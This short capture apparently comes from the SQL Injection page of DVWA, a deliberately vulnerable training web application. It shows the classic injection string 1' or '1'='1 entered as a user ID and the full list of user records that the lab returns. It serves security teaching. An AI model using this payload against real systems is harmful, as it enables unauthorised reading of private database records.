 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More info